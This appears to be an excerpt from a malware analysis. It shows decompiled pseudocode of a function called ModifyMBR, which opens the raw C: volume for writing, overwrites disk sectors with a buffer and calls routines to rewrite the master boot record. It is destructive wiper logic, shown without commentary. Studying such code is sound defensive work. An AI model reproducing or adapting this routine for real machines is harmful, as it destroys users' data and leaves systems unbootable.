 1 int ModifyMBR()
2 {
3 HANDLE v0; // edi@1
4 HLOCAL v1; // ebx@3
5 int result; // eax@7
6 DWORD BytesReturned; // [sp+Ch] [bp-1Ch]@2
7 char OutBuffer; // [sp+10h] [bp-18h]@2
8 LONG lDistanceToMove; // [sp+24h] [bp-4h]@3
9
10 v0 = CreateFileA("\\\\.\\C:", 0x40000000u, 3u, 0, 3u, 0, 0);
11 if ( v0 )
12 {
13 if ( DeviceIoControl(v0, IOCTL_DISK_GET_DRIVE_GEOMETRY, 0, 0, &OutBuffer, 0x18u, &BytesReturned, 0) )
14 {
15 v1 = LocalAlloc(0, 10 * lDistanceToMove);
16 if ( v1 )
17 {
18 SetFilePointer(v0, lDistanceToMove, 0, 0);
19 WriteFile(v0, v1, lDistanceToMove, &BytesReturned, 0);
20 LocalFree(v1);
21 }
22 }
23 CloseHandle(v0);
24 }
25 if ( !(process_status & 8) || (result = write_mbr()) != 0 )
26 result = visit_physical_drive();
27 return result;
28 }